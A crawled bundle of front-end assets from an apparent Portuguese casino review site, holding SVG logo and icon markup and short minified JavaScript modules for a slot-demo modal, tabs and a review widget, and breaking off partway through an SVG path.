<rect x="55" y="9" width="41" height="63" rx="4" fill="white"/>
<path d="M60 55.2786V23.7214L66.2544 16H84.8544L91 23.5871V30.7714H83.6035V26.9443L81.0474 23.7886H70.1702L67.3965 27.2129V51.7871L70.1702 55.2114H81.0474L83.6035 52.0557V48.2286H91V55.4129L84.8544 63H66.2544L60 55.2786Z" fill="#1E1E1E"/>
<rect x="100" y="9" width="41" height="63" rx="4" fill="white"/>
<path d="M105.246 59.7271L127.389 37.7714V33.0043L125.359 30.7886H115.395L113.365 33.0043V37.7714H105V30.2514L111.643 23H129.111L135.754 30.2514V40.4571L113.919 61.6743V62.3457H136V70H105.246V59.7271Z" fill="#850922"/>
<rect x="145" y="9" width="41" height="63" rx="4" fill="white"/>
<path d="M168.744 49.2714H150V40.0729L167.247 11H176.286V41.4829H181V49.2714H176.286V58H168.744V49.2714ZM169.077 41.7514V21.2057H168.855L157.376 40.8114V41.7514H169.077Z" fill="#850922"/>
<g clip-path="url(#clip0_498_4292)">
<path d="M250.086 71.8618H198.914C198.409 71.8618 198 71.4526 198 70.948V38.0515C198 37.5469 198.409 37.1377 198.914 37.1377H250.086C250.591 37.1377 251 37.5469 251 38.0515V70.948C251 71.4528 250.591 71.8618 250.086 71.8618Z" fill="#FF4B55"/>
<path d="M217.19 37.1377H198.914C198.409 37.1377 198 37.5468 198 38.0514V70.9479C198 71.4525 198.409 71.8617 198.914 71.8617H217.19V37.1377H217.19Z" fill="#73AF00"/>
<path d="M217.197 62.7173C221.735 62.7173 225.414 59.0384 225.414 54.5003C225.414 49.9621 221.735 46.2832 217.197 46.2832C212.659 46.2832 208.98 49.9621 208.98 54.5003C208.98 59.0384 212.659 62.7173 217.197 62.7173Z" fill="#FFE15A"/>
<path d="M219.938 51.7582V55.4134C219.938 56.925 218.708 58.1548 217.197 58.1548C215.685 58.1548 214.455 56.925 214.455 55.4134V51.7582H219.938ZM220.852 49.9307H213.542C213.037 49.9307 212.628 50.3399 212.628 50.8445V55.4135C212.628 57.9368 214.673 59.9824 217.197 59.9824C219.72 59.9824 221.766 57.9368 221.766 55.4135V50.8445C221.766 50.3399 221.357 49.9307 220.852 49.9307Z" fill="#FF4B55"/>
<path d="M219.938 51.7588V55.4139C219.938 56.9256 218.708 58.1553 217.197 58.1553C215.685 58.1553 214.455 56.9256 214.455 55.4139V51.7588H219.938Z" fill="#F5F5F5"/>
<path d="M213.535 51.3015C213.787 51.3015 213.991 51.097 213.991 50.8446C213.991 50.5923 213.787 50.3877 213.535 50.3877C213.282 50.3877 213.078 50.5923 213.078 50.8446C213.078 51.097 213.282 51.3015 213.535 51.3015Z" fill="#FFE15A"/>
<path d="M220.845 51.3015C221.097 51.3015 221.302 51.097 221.302 50.8446C221.302 50.5923 221.097 50.3877 220.845 50.3877C220.592 50.3877 220.388 50.5923 220.388 50.8446C220.388 51.097 220.592 51.3015 220.845 51.3015Z" fill="#FFE15A"/>
<path d="M213.535 54.9568C213.787 54.9568 213.991 54.7522 213.991 54.4999C213.991 54.2475 213.787 54.043 213.535 54.043C213.282 54.043 213.078 54.2475 213.078 54.4999C213.078 54.7522 213.282 54.9568 213.535 54.9568Z" fill="#FFE15A"/>
<path d="M220.845 54.9568C221.097 54.9568 221.302 54.7522 221.302 54.4999C221.302 54.2475 221.097 54.043 220.845 54.043C220.592 54.043 220.388 54.2475 220.388 54.4999C220.388 54.7522 220.592 54.9568 220.845 54.9568Z" fill="#FFE15A"/>
<path d="M217.19 51.3015C217.442 51.3015 217.647 51.097 217.647 50.8446C217.647 50.5923 217.442 50.3877 217.19 50.3877C216.937 50.3877 216.733 50.5923 216.733 50.8446C216.733 51.097 216.937 51.3015 217.19 51.3015Z" fill="#FFE15A"/>
<path d="M219.933 58.3259C220.185 58.3259 220.39 58.1214 220.39 57.869C220.39 57.6167 220.185 57.4121 219.933 57.4121C219.68 57.4121 219.476 57.6167 219.476 57.869C219.476 58.1214 219.68 58.3259 219.933 58.3259Z" fill="#FFE15A"/>
<path d="M214.5 58.3259C214.753 58.3259 214.957 58.1214 214.957 57.869C214.957 57.6167 214.753 57.4121 214.5 57.4121C214.248 57.4121 214.043 57.6167 214.043 57.869C214.043 58.1214 214.248 58.3259 214.5 58.3259Z" fill="#FFE15A"/>
<path d="M217.787 54.2676V55.0545C217.787 55.38 217.522 55.6447 217.197 55.6447C216.871 55.6447 216.606 55.38 216.606 55.0545V54.2676H217.787Z" fill="#41479B"/>
<path d="M217.787 52.4023V53.1893C217.787 53.5147 217.522 53.7795 217.197 53.7795C216.871 53.7795 216.606 53.5147 216.606 53.1893V52.4023H217.787Z" fill="#41479B"/>
<path d="M217.787 56.1523V56.9393C217.787 57.2647 217.522 57.5295 217.197 57.5295C216.871 57.5295 216.606 57.2647 216.606 56.9393V56.1523H217.787Z" fill="#41479B"/>
<path d="M219.377 54.2676V55.0545C219.377 55.38 219.112 55.6447 218.786 55.6447C218.461 55.6447 218.196 55.38 218.196 55.0545V54.2676H219.377Z" fill="#41479B"/>
<path d="M216.197 54.2676V55.0545C216.197 55.38 215.933 55.6447 215.607 55.6447C215.282 55.6447 215.017 55.38 215.017 55.0545V54.2676H216.197Z" fill="#41479B"/>
</g>
<path d="M219.466 10.7393L223.464 14.7373V24.1508L219.466 28.1488H212.196L210.743 27.0585V35.9995H205V10.7393H219.466ZM217.721 16.5182L216.231 15.028H210.743V23.86H216.231L217.721 22.3699V16.5182Z" fill="white"/>
<path d="M225.283 15.7186V10.7393H244.764V15.7186H237.895V35.9995H232.152V15.7186H225.283Z" fill="white"/>
<defs>
<clipPath id="clip0_498_4292">
<rect x="198" y="40" width="53" height="30" rx="4" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://casinosonline-portugal.com/pt/js/modules/slots.min.js
body_size: 410
content:
const slots=()=>{const t=document.querySelectorAll(".js-slot-modal-open"),e=document.querySelector(".js-slot-modal").querySelector("iframe"),s=document.querySelector(".js-slot-modal-close");t.forEach((t=>{t.addEventListener("click",(()=>{let s=t.getAttribute("data-demourl");e.setAttribute("data-src",s)}))})),s.addEventListener("click",(()=>{e.setAttribute("data-src","#"),e.setAttribute("src","#"),e.removeAttribute("src"),e.classList.remove("lazyloaded"),e.classList.add("lazyload"),console.clear()}))};export default slots;

--- FILE ---
content_type: image/svg+xml
request_url: https://casinosonline-portugal.com/pt/img/icons/casino-betting.svg
body_size: 990
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 538.04 538.04"><defs><style>.a{fill:#fff;}</style></defs><path class="a" d="M269,0C120.69,0,0,120.68,0,269S120.69,538,269,538,538,417.37,538,269,417.35,0,269,0ZM467.81,124.5h-11.5a11.45,11.45,0,0,0-10.88,7.92l-24.66,75.87-64.48,28.34-75.83-55.08V105.5l64-46.46a11.45,11.45,0,0,0,4.16-12.79L345,35A246.74,246.74,0,0,1,467.81,124.5ZM193.09,35l-3.65,11.23A11.43,11.43,0,0,0,193.6,59l64,46.46v76.05l-75.83,55.08-64.49-28.35L92.59,132.39a11.43,11.43,0,0,0-10.88-7.91H70.23A246.91,246.91,0,0,1,193.09,35ZM22.91,268.83l9.64,7a11.39,11.39,0,0,0,13.46,0l63.37-46,64.48,28.35,29.26,90-39,46.43H84.57a11.44,11.44,0,0,0-10.88,7.91L70.14,413.4A244.42,244.42,0,0,1,22.9,269C22.9,269,22.91,268.89,22.91,268.83ZM192.89,503l9.53-7a11.42,11.42,0,0,0,4.18-12.78l-24.29-74.69,39-46.4h95.44l38.95,46.4-24.27,74.71A11.44,11.44,0,0,0,335.61,496l9.53,6.93a243.6,243.6,0,0,1-152.25,0Zm275-89.53-3.55-10.95a11.45,11.45,0,0,0-10.89-7.9H373.9L335,348.17l29.23-90,64.51-28.34,63.36,46a11.35,11.35,0,0,0,13.46,0l9.64-7c0,.06,0,.12,0,.2A244.73,244.73,0,0,1,467.89,413.43Z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://casinosonline-portugal.com/pt/js/modules/tabs.min.js
body_size: 444
content:
const tabs=(e,o,t,c,l="js-active")=>{document.querySelectorAll(c).forEach((c=>{const r=c.querySelector(e).querySelectorAll(o),s=c.querySelectorAll(t);function a(){s.forEach((e=>{e.classList.remove(l)})),r.forEach((e=>{e.classList.remove(l)}))}function n(e=0){s[e].classList.add(l),r[e].classList.add(l),document.body.style.overflow="hidden",document.body.style.overflow=""}a(),n(),r.forEach(((e,o)=>{e.addEventListener("click",(()=>{e.scrollIntoView({behavior:"smooth",block:"nearest",inline:"center"}),r.forEach((()=>{a(),n(o)}))}))}))}))};export default tabs;

--- FILE ---
content_type: application/javascript
request_url: https://casinosonline-portugal.com/pt/js/modules/reviews.min.js
body_size: 587
content:
const reviews=()=>{const e=document.querySelector(".js-reviews");if(e&&e.addEventListener("click",(e=>{let t=e.target;t.matches(".js-show-replies")&&(t.classList.toggle("js-active"),t.parentNode.classList.toggle("js-showed-replies"))})),document.querySelector(".js-review-rating")){const e=document.querySelectorAll(".js-star-button");let t=0;for(let s=0;s<e.length;s++)e[s].addEventListener("click",(()=>{t=s;for(let s=0;s<e.length;s++)t>=s?e[s].classList.add("js-active"):e[s].classList.remove("js-active")}))}document.querySelectorAll(".js-show-reply-form").forEach((e=>{e.addEventListener("click",(()=>{cartJS.reviews.form.data.reply_to=e.getAttribute("data-reviewid")}))}))};export default reviews;

--- FILE ---
content_type: image/svg+xml
request_url: https://casinosonline-portugal.com/pt/img/icons/payment-method.svg
body_size: 529
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17.33 12.78"><defs><style>.a{fill:#fff;}</style></defs><path class="a" d="M17,2.6H.29A.29.29,0,0,1,0,2.31V1.44A1.45,1.45,0,0,1,1.44,0H15.89a1.44,1.44,0,0,1,1.44,1.44v.87A.29.29,0,0,1,17,2.6Zm0,.58H.29A.29.29,0,0,0,0,3.47v1.3a.29.29,0,0,0,.29.29H17a.29.29,0,0,0,.29-.29V3.47A.29.29,0,0,0,17,3.18ZM.29,5.63H17a.29.29,0,0,1,.29.29v5.42a1.43,1.43,0,0,1-1.44,1.44H1.44A1.44,1.44,0,0,1,0,11.34V5.92A.29.29,0,0,1,.29,5.63ZM5.34,9.86a.29.29,0,0,0-.28-.29H2.64a.29.29,0,1,0,0,.58H5.06A.29.29,0,0,0,5.34,9.86Zm0-1.81a.29.29,0,0,0-.28-.29H2.64a.29.29,0,0,0,0,.58H5.06A.29.29,0,0,0,5.34,8.05Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://casinosonline-portugal.com/pt/img/casinos/betano.svg
body_size: 15494
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 157.04 54.43"><defs><style>.a,.b,.c,.d,.j,.s{opacity:0.7;}.a,.b,.c,.d,.j,.k,.m,.o,.r,.s{isolation:isolate;}.a{fill:url(#a);}.b{fill:url(#b);}.c{fill:url(#c);}.d{fill:url(#d);}.e{fill:url(#e);}.f{fill:#373430;}.g{fill:url(#f);}.h{fill:#faaf3a;}.i{fill:url(#g);}.j{fill:url(#h);}.k,.m,.o,.r{opacity:0.85;}.k{fill:url(#i);}.l{fill:url(#j);}.m{fill:#cb5827;}.n{fill:url(#k);}.o{fill:url(#l);}.p{fill:url(#m);}.q{fill:url(#n);}.r{fill:url(#o);}.s{fill:url(#p);}</style><linearGradient id="a" x1="52" y1="24.4" x2="157.06" y2="24.4" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#df5826"/><stop offset="1" stop-color="#faaf3a"/></linearGradient><linearGradient id="b" x1="54.2" y1="19.1" x2="156.99" y2="19.1" xlink:href="#a"/><linearGradient id="c" y1="32.27" x2="149.34" y2="32.27" xlink:href="#a"/><linearGradient id="d" x1="52.18" y1="32.3" x2="149.34" y2="32.3" xlink:href="#a"/><linearGradient id="e" x1="-332.04" y1="11.47" x2="-331.04" y2="11.47" gradientTransform="translate(15588.81 -596.59) scale(46.95 54.4)" gradientUnits="userSpaceOnUse"><stop offset="0.06" stop-color="#ef7422"/><stop offset="0.83" stop-color="#ae3324"/></linearGradient><linearGradient id="f" x1="-332.04" y1="11.47" x2="-331.04" y2="11.47" gradientTransform="translate(15598.52 -596.65) scale(46.98 54.4)" gradientUnits="userSpaceOnUse"><stop offset="0.43" stop-color="#bcbdbf"/><stop offset="0.65" stop-color="#fff"/><stop offset="1" stop-color="#a7a8ab"/></linearGradient><linearGradient id="g" x1="-323.87" y1="11.06" x2="-323.87" y2="12.03" gradientTransform="translate(7982.83 -598.08) scale(24.61 54.26)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#59595c" stop-opacity="0.4"/><stop offset="0.01" stop-color="#656567" stop-opacity="0.43"/><stop offset="0.03" stop-color="#8b8d8c" stop-opacity="0.55"/><stop offset="0.06" stop-color="#a9aca9" stop-opacity="0.67"/><stop offset="0.09" stop-color="#bfc2bd" stop-opacity="0.79"/><stop offset="0.11" stop-color="#cccfca" stop-opacity="0.9"/><stop offset="0.13" stop-color="#d0d4ce"/><stop offset="0.48" stop-color="#d1d2d3"/><stop offset="0.69" stop-color="#424143" stop-opacity="0.1"/><stop offset="0.71" stop-color="#585959" stop-opacity="0.19"/><stop offset="0.75" stop-color="#7e817e" stop-opacity="0.36"/><stop offset="0.79" stop-color="#9ba09b" stop-opacity="0.54"/><stop offset="0.83" stop-color="#b0b6b0" stop-opacity="0.7"/><stop offset="0.86" stop-color="#bdc3bd" stop-opacity="0.86"/><stop offset="0.89" stop-color="#c1c8c1"/><stop offset="1" stop-color="#373430"/></linearGradient><linearGradient id="h" x1="-326.22" y1="33.9" x2="-326.42" y2="34.4" gradientTransform="translate(9470.25 -584.67) scale(28.94 17.56)" xlink:href="#a"/><linearGradient id="i" x1="-317.78" y1="59.56" x2="-316.77" y2="59.14" gradientTransform="translate(5560.62 -569.5) scale(17.42 9.96)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#da8927"/><stop offset="1" stop-color="#bb4026"/></linearGradient><linearGradient id="j" x1="-316.67" y1="149.18" x2="-316.68" y2="150.03" gradientTransform="translate(5420.56 -560.09) scale(17.01 3.9)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#e35b25"/><stop offset="1" stop-color="#faaf3a"/></linearGradient><linearGradient id="k" x1="-318.2" y1="91.52" x2="-319.22" y2="91.5" gradientTransform="translate(5955.11 -558.45) scale(18.58 6.43)" xlink:href="#j"/><linearGradient id="l" x1="-317.74" y1="60.52" x2="-316.82" y2="60.88" gradientTransform="translate(5550.56 -552.78) scale(17.39 9.68)" xlink:href="#i"/><linearGradient id="m" x1="-261.94" y1="62.86" x2="-260.56" y2="64.14" gradientTransform="translate(1336.07 -541.86) scale(5.05 9.31)" gradientUnits="userSpaceOnUse"><stop offset="0.06" stop-color="#eea032"/><stop offset="0.83" stop-color="#f16122"/></linearGradient><linearGradient id="n" x1="-251.7" y1="66.87" x2="-250.98" y2="65.8" gradientTransform="translate(1135.54 -579.3) scale(4.46 8.88)" xlink:href="#m"/><linearGradient id="o" x1="-325.97" y1="36.9" x2="-326.16" y2="36.41" gradientTransform="translate(9364.24 -551.59) scale(28.63 16.25)" xlink:href="#j"/><linearGradient id="p" x1="54.34" y1="19.11" x2="156.96" y2="19.11" xlink:href="#a"/></defs><path class="a" d="M65.51,13.89c4.12,0,6,2,5.23,5.81a6.31,6.31,0,0,1-3.34,4.36c1.64.83,2.47,2.4,2,4.83-.9,4.12-3.84,6-8.24,6H52l4.49-21ZM60.89,31a2.69,2.69,0,0,0,2.91-2.4c.34-1.75-.31-2.39-1.89-2.39H59.43l-1,4.79Zm1.8-8.73A2.5,2.5,0,0,0,65.16,20c.31-1.48-.21-2.28-1.48-2.28H61.29l-1,4.55ZM87,13.89a6.41,6.41,0,0,1-.13,2A7.83,7.83,0,0,1,86.11,18h-8l-.9,4.27h6.53a6.72,6.72,0,0,1-.12,2,8.29,8.29,0,0,1-.74,2H76.35l-1,4.49h8.3a6.11,6.11,0,0,1-.15,2,6.8,6.8,0,0,1-.75,2.09H68.91l4.49-21Zm17.32,0a7.89,7.89,0,0,1-.22,2.27,10.48,10.48,0,0,1-.78,2.31h-5L94.88,34.64a15.12,15.12,0,0,1-2.85.27,11.4,11.4,0,0,1-2.73-.27l3.47-16.17H87.63a6.56,6.56,0,0,1,.18-2.25,9.61,9.61,0,0,1,.81-2.33Zm6.9,0a16.16,16.16,0,0,1,3.54.27l2,20.51a12.12,12.12,0,0,1-2.94.28,9.76,9.76,0,0,1-2.64-.28l-.34-3.84h-6.78l-2,3.84a11.57,11.57,0,0,1-2.75.28,10.31,10.31,0,0,1-2.6-.28l10.81-20.51a21,21,0,0,1,3.71-.27ZM110,18.74a20.87,20.87,0,0,1-1.45,3.57L106.06,27h4.46l-.4-4.67a19.35,19.35,0,0,1,0-3.57H110Zm15.62,6.31a31.4,31.4,0,0,1-.43-5.48H125a57,57,0,0,1-.9,5.81l-2,9.29a8.84,8.84,0,0,1-2.51.28,6.65,6.65,0,0,1-2.26-.28l4.37-20.51a19.92,19.92,0,0,1,3.78-.27,15.8,15.8,0,0,1,3.5.27l1.7,9.5a41.52,41.52,0,0,1,.4,6h.13s.37-3.14,1.08-6.37l2-9.13a11.76,11.76,0,0,1,2.51-.27,7.75,7.75,0,0,1,2.3.27L134.72,34.7A17.85,17.85,0,0,1,131,35a18.77,18.77,0,0,1-3.59-.28l-1.83-9.65Zm24.1-11.53c5.67,0,8.52,3.75,6.88,11.37s-5.7,10.39-11.4,10.39-8.46-3.69-6.85-11.28S144,13.52,149.71,13.52Zm-.8,4.18c-2.08,0-3.56,1.29-4.74,6.7s-.22,6.67,1.89,6.67,3.59-1.29,4.74-6.67.24-6.7-1.9-6.7Z" transform="translate(-0.02 0)"/><path class="b" d="M139.09,14.16a7.75,7.75,0,0,0-2.3-.27,11.76,11.76,0,0,0-2.51.27l-1.39,6.58,4.83-.24Zm10.65-.64c-4.67,0-8.24,2-10.28,6.88l6.1-.3c.93-1.85,2-2.4,3.38-2.4a2.05,2.05,0,0,1,2.33,1.73,1.7,1.7,0,0,1,0,.39l5.7-.28c-.52-4-3.12-6-7.25-6Zm-66,8.76H77.22l.9-4.27h8a9.76,9.76,0,0,0,.77-2.16,6.41,6.41,0,0,0,.13-2H73.41l-2.14,9.93,12.45-.62a2.6,2.6,0,0,0,0-.88Zm-13-2.58c.81-3.75-1.11-5.81-5.23-5.81h-9L54.2,24.68,67.52,24a6.33,6.33,0,0,0,3.25-4.3Zm-5.58.3a2.49,2.49,0,0,1-2.47,2.27H60.3l1-4.55h2.39C65,17.76,65.51,18.53,65.16,20Zm33.22-1.57h5a11,11,0,0,0,.77-2.31,7.89,7.89,0,0,0,.22-2.27H88.62a9.61,9.61,0,0,0-.81,2.33,7.76,7.76,0,0,0-.18,2.25h5.14l-.93,4.3,5.64-.28ZM125,19.57h.16v1.57l5-.24L129,14.19a15.8,15.8,0,0,0-3.5-.27,19.92,19.92,0,0,0-3.78.27l-1.55,7.2,4.61-.25A8,8,0,0,0,125,19.57Zm-15-.83h.12a18.29,18.29,0,0,0,0,3.14l5.42-.28-.74-7.44a16.16,16.16,0,0,0-3.54-.27,20.66,20.66,0,0,0-3.68.27l-4.25,8.06,5.43-.28A21.39,21.39,0,0,0,110,18.74Z" transform="translate(-0.02 0)"/><path class="c" d="M89.3,34.64a11.4,11.4,0,0,0,2.73.27,15.12,15.12,0,0,0,2.85-.27l.65-3L90,31.35l-.71,3.29Zm21.93,0a9.75,9.75,0,0,0,2.64.27,13.19,13.19,0,0,0,2.94-.27l-.18-1.82-5.58-.3Zm-14.49,0a10.35,10.35,0,0,0,2.6.27,12.7,12.7,0,0,0,2.75-.27l1.34-2.55-5.18-.28ZM75.39,30.8l.06-.28-5.51-.31-1,4.7H82.82a7.8,7.8,0,0,0,.75-2.09A6.2,6.2,0,0,0,83.72,31l-3.41-.18H75.39Zm69.8,4.48a13,13,0,0,0,4.15-.61l-8.61-.49A8.29,8.29,0,0,0,145.19,35.28Zm-27.82-.64a6.65,6.65,0,0,0,2.26.27,9.66,9.66,0,0,0,2.51-.27l.31-1.48-4.71-.27Zm-56.23.27c3.9,0,6.69-1.5,7.87-4.76l-5.67-.31A2.64,2.64,0,0,1,60.89,31H58.41l.31-1.44-5.51-.31L52,34.91Zm66.27-.27a19.67,19.67,0,0,0,3.59.27,19,19,0,0,0,3.69-.27l.15-.8-7.65-.43Z" transform="translate(-0.02 0)"/><path class="d" d="M89.42,34.64a11.4,11.4,0,0,0,2.73.27A15.12,15.12,0,0,0,95,34.64l.65-3-5.51-.31-.72,3.29Zm21.91,0a9.5,9.5,0,0,0,2.6.27,13.19,13.19,0,0,0,2.94-.27l-.18-1.82-5.58-.3Zm-14.47,0a10.12,10.12,0,0,0,2.57.27,12.79,12.79,0,0,0,2.76-.27l1.33-2.55-5.17-.28ZM75.54,30.8l.07-.28-5.52-.31-1,4.7H83a7.45,7.45,0,0,0,.74-2.09A6.54,6.54,0,0,0,83.85,31l-3.38-.18H75.54Zm69.68,4.48a12.51,12.51,0,0,0,4.12-.61l-8.58-.49A8.29,8.29,0,0,0,145.22,35.28Zm-27.79-.64a6.65,6.65,0,0,0,2.26.27,9.66,9.66,0,0,0,2.51-.27l.31-1.48-4.71-.27Zm-56.14.27c3.91,0,6.66-1.5,7.87-4.73l-5.67-.31a2.64,2.64,0,0,1-2.41,1.2H58.6l.31-1.44-5.52-.31L52.18,35h9.11Zm66.18-.27a19.67,19.67,0,0,0,3.59.27,18.69,18.69,0,0,0,3.66-.27l.15-.8-7.65-.43Z" transform="translate(-0.02 0)"/><path class="e" d="M46.08,30.89a10.62,10.62,0,0,0-.74-1.42c-.34-.55-.75-1.1-1.12-1.63a7.15,7.15,0,0,1-.49-.73,1.28,1.28,0,0,1,.15-1.39,12.56,12.56,0,0,0,2-11.1c-1-3.22-4.15-6.45-8.11-8.85A46,46,0,0,0,29.54,2,37.5,37.5,0,0,0,23.22.24,12.83,12.83,0,0,0,18.85.15a59.83,59.83,0,0,0-6.23,1c-2.35.43-5.08.77-6.94,2.4A11.55,11.55,0,0,0,2.34,9.34a59,59,0,0,0-2,12.32A116.94,116.94,0,0,0,.2,34.08a51.16,51.16,0,0,0,.8,7.2A21.18,21.18,0,0,0,4.44,50a8.22,8.22,0,0,0,1.8,1.78c1.76,1.26,4,1.48,6.13,1.69,4.09.37,8.34,1.66,12.39.34,1.08-.25,2.14-.55,3.2-.89a54.29,54.29,0,0,0,5.88-2.37,37.51,37.51,0,0,0,5.8-3.41,24.14,24.14,0,0,0,4.71-4.43,13.48,13.48,0,0,0,2.47-5.38,3.38,3.38,0,0,0,.16-.7A11.88,11.88,0,0,0,46.08,30.89ZM24,37.4a19.76,19.76,0,0,1-2,1.26,27.58,27.58,0,0,1-5.61,2.56,7.69,7.69,0,0,1-3.49.18c-2.54-14,0-28.41,0-28.41.18-.33,1.95,0,2.14,0a22.17,22.17,0,0,1,4.49,1.51,26.73,26.73,0,0,1,3.87,2c1.49,1,3.32,2.64,3.5,4.52a6.53,6.53,0,0,1-1.14,4.24c-.28.49-.84,1.08-.75,1.69a4.93,4.93,0,0,0,1.15,1.88,6.43,6.43,0,0,1,.93,1.63c1.14,2.82-.9,5.41-3.07,7Z" transform="translate(-0.02 0)"/><path class="f" d="M46.05,30.89a14.69,14.69,0,0,0-.74-1.42c-.34-.55-.75-1.1-1.12-1.63-.15-.21-.34-.46-.5-.73a1.3,1.3,0,0,1,.16-1.39,12.56,12.56,0,0,0,2-11.1c-1-3.22-4.15-6.45-8.11-8.85A46,46,0,0,0,29.51,2,37.5,37.5,0,0,0,23.19.24a13.09,13.09,0,0,0-4.37-.1,62.61,62.61,0,0,0-6.23,1c-2.36.43-5,.8-6.94,2.4A10.86,10.86,0,0,0,2.3,9.34a60.44,60.44,0,0,0-2,12.32A116.93,116.93,0,0,0,.17,34.08a47.08,47.08,0,0,0,.8,7.2A21,21,0,0,0,4.44,50a8.22,8.22,0,0,0,1.8,1.78c1.76,1.26,4,1.48,6.13,1.69,4.09.37,8.34,1.66,12.39.34,1.08-.25,2.14-.55,3.2-.89a56.9,56.9,0,0,0,5.91-2.37,34.87,34.87,0,0,0,5.77-3.41,24.14,24.14,0,0,0,4.71-4.43,13.48,13.48,0,0,0,2.47-5.38A4.58,4.58,0,0,0,47,36.6a12.14,12.14,0,0,0-.93-5.71ZM41.77,43s-3.13,4-13.07,7.75c0,0-5.49,2.3-8.71,1.56a7.83,7.83,0,0,1-6-4.48s-2.5-3.39-3-18.11c0,0,0-15.68,2.72-22.1,0,0,1.8-5.88,7.93-5.72,0,0,7.5.37,16.89,6.39,0,0,8.12,4.24,5.76,13.07A22.81,22.81,0,0,1,41.74,26a1.07,1.07,0,0,0,.09,1.32s3.75,4.06,3.57,7.81C45.43,35.19,45.83,39.34,41.77,43Z" transform="translate(-0.02 0)"/><path class="g" d="M46.05,30.89a14.69,14.69,0,0,0-.74-1.42c-.34-.55-.75-1.1-1.12-1.63-.15-.21-.34-.46-.5-.73a1.25,1.25,0,0,1,.19-1.36,12.55,12.55,0,0,0,1.95-11.1c-1-3.22-4.15-6.45-8.15-8.85A45.64,45.64,0,0,0,29.47,2,37.41,37.41,0,0,0,23.15.27,12.83,12.83,0,0,0,18.78.18a59.22,59.22,0,0,0-6.22,1c-2.36.43-5.08.77-6.94,2.4A10.16,10.16,0,0,0,2.27,9.37a60.44,60.44,0,0,0-2,12.32A119.65,119.65,0,0,0,.13,34.11a51.13,51.13,0,0,0,.78,7.2A21.24,21.24,0,0,0,4.38,50a8.22,8.22,0,0,0,1.8,1.78c1.76,1.26,4,1.48,6.13,1.69,4.09.37,8.33,1.66,12.39.34,1.08-.25,2.14-.55,3.19-.89a57.07,57.07,0,0,0,5.92-2.37,34.89,34.89,0,0,0,5.79-3.38,22.87,22.87,0,0,0,4.68-4.43,13.62,13.62,0,0,0,2.48-5.41,5.47,5.47,0,0,0,.16-.7A11.18,11.18,0,0,0,46.05,30.89ZM42.18,43.71s-3.41,4-13.73,8c0,0-5.64,2.27-8.95,1.51a7.92,7.92,0,0,1-6.26-4.52s-2.63-3.51-3.16-18.82c0,0,0-16.26,2.82-22.93,0,0,1.8-6,8.18-5.78,0,0,7.81.24,17.56,6.49,0,0,8.71,4.58,6.26,13.71a15.91,15.91,0,0,1-2.32,4.55s-.5.7-.16,1.1c0,0,3.91,4.52,3.75,8.43A11.3,11.3,0,0,1,42.18,43.71Z" transform="translate(-0.02 0)"/><path class="h" d="M41.84,29.93c-.31-.46-.59-.92-.9-1.35a4.64,4.64,0,0,1-1.06-1.9,2.68,2.68,0,0,1,.25-1.11c2.42-3.41,3.22-5.35,2.88-8.3-1-8.39-13.94-12.11-16.82-13-8.24-2.61-10.87.4-12.3,5a26.49,26.49,0,0,0-1,3.82c.18-.34,1.92.06,2.11.09a25.15,25.15,0,0,1,4.46,1.5,24.43,24.43,0,0,1,3.87,2c1.49,1,3.28,2.61,3.5,4.52a6.31,6.31,0,0,1-1.15,4.21c-.27.49-.8,1.08-.74,1.66a4.69,4.69,0,0,0,1.15,1.88,7.2,7.2,0,0,1,.9,1.63c1.14,2.73-.9,5.35-3,6.91a17.2,17.2,0,0,1-2,1.16,24.59,24.59,0,0,1-5.61,2.52,7.52,7.52,0,0,1-2,.31,7.14,7.14,0,0,1-1.46-.12c.34,1.75.62,2.95.8,3.6,1.37,4.64,3.66,6.51,7.81,6.18,3.84-.31,22.25-6,22.25-16.05a9.6,9.6,0,0,0-1.92-5.11Z" transform="translate(-0.02 0)"/><path class="i" d="M14.6,52.47c-3.37-2.49-4.46-7.07-5-10.95-.21-1.47-.4-2.94-.55-4.42-.13-1.11-.22-2.22-.31-3.32A78.6,78.6,0,0,1,8.65,22.4c.1-1.32.19-2.61.31-3.93.19-1.72.38-3.45.65-5.14.87-5,2.33-10.82,7.63-12.85a4.15,4.15,0,0,1,1.2-.3c-2,.21-4,.55-6,.92-2.35.46-5,.8-6.81,2.43A11,11,0,0,0,2.18,9.31a58,58,0,0,0-2,12.35,117.51,117.51,0,0,0,0,12.45A48.87,48.87,0,0,0,1,41.25c.59,3,1.46,6.27,3.35,8.79a8.39,8.39,0,0,0,1.79,1.78c1.77,1.26,4,1.48,6.14,1.69,4.09.37,8.33,1.66,12.39.34-3.38.8-7.09.77-10-1.38Z" transform="translate(-0.02 0)"/><path class="j" d="M13.67,12.87s0-3.47,3.69-8.76c0,0,2.54-2.15,9.54.34,1.64.52,9,2.61,13.26,7.07a11.22,11.22,0,0,1,2.45,3.81L26.81,20.8a.54.54,0,0,0,0-.18A7.15,7.15,0,0,0,24,17a13.53,13.53,0,0,0-1.68-1l-.16-.1a24.69,24.69,0,0,0-2.6-1.23A23.89,23.89,0,0,0,13.67,12.87Z" transform="translate(-0.02 0)"/><path class="k" d="M25.66,25.29a130.84,130.84,0,0,1,15.56-1.35A11.52,11.52,0,0,0,43,19.42a9.79,9.79,0,0,0-.49-4.09L26.75,20.8a4.43,4.43,0,0,1,0,1.54.38.38,0,0,1,0,.15A6.42,6.42,0,0,1,25.66,25.29Z" transform="translate(-0.02 0)"/><path class="l" d="M40.26,25.35a22.58,22.58,0,0,0,2.07-3.44L26.44,23.75a14.11,14.11,0,0,1-1.12,2.06l14.93-.46Z" transform="translate(-0.02 0)"/><path class="m" d="M25.32,25.82l14.94-.47a2,2,0,0,0-.34,1.48l-15-.06a3.61,3.61,0,0,1,.4-1Z" transform="translate(-0.02 0)"/><path class="n" 